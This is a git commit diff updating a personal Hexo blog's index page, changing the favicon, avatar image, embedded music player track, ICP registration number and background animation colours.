
==== commit b9fc7b6c: "Site updated: 2021-09-19 22:57:19" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
 <meta name="theme-color" content="#222">
 <meta name="generator" content="Hexo 5.3.0">
   <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
-  <link rel="icon" type="image/png" sizes="32x32" href="/images/Dog.png">
+  <link rel="icon" type="image/png" sizes="32x32" href="/images/%E7%8B%97%E7%8B%97.svg">
   <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
   <link rel="mask-icon" href="/images/logo.svg" color="#222">
 
@@ -154,7 +154,7 @@
     <link itemprop="mainEntityOfPage" href="http://example.com/2021/02/22/Test/">
 
     <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
-      <meta itemprop="image" content="/images/avatar.gif">
+      <meta itemprop="image" content="/images/Head.jpg">
       <meta itemprop="name" content="Big Huang">
       <meta itemprop="description" content="">
     </span>
@@ -265,6 +265,8 @@
 
       <div class="site-overview-wrap sidebar-panel">
         <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
+    <img class="site-author-image" itemprop="image" alt="Big Huang"
+      src="/images/Head.jpg">
   <p class="site-author-name" itemprop="name">Big Huang</p>
   <div class="site-description" itemprop="description"></div>
 </div>
@@ -284,7 +286,7 @@
 
       </div>
       
-      <iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width=330 height=86 src="//music.163.com/outchain/player?type=2&id=29723022&auto=1&height=66"></iframe>
+      <iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width=330 height=86 src="//music.163.com/outchain/player?type=2&id=20954632&auto=1&height=66"></iframe>
     </div>
   </aside>
   <div id="sidebar-dimmer"></div>
@@ -308,7 +310,7 @@
   </span>
   <span class="author" itemprop="copyrightHolder">Big Huang</span>
   <div>
-  	<a target="_blank" rel="noopener" href="https://beian.miit.gov.cn/">闽ICP备2021002925-1号</a>
+  	<a target="_blank" rel="noopener" href="https://beian.miit.gov.cn/">闽ICP备2021002925号-1</a>
   </div>
 </div>
 
@@ -332,7 +334,7 @@
 
   
   
-  <script color='0,0,255' opacity='0.5' zIndex='-1' count='99' src="/lib/canvas-nest/canvas-nest.min.js"></script>
+  <script color='0,0,0' opacity='0.99' zIndex='-1' count='99' src="/lib/canvas-nest/canvas-nest.min.js"></script>
   <script size="300" alpha="0.6" zIndex="-1" src="/lib/canvas-ribbon/canvas-ribbon.js"></script>
   <script src="/lib/anime.min.js"></script>
   <script src="/lib/velocity/velocity.min.js"></script>




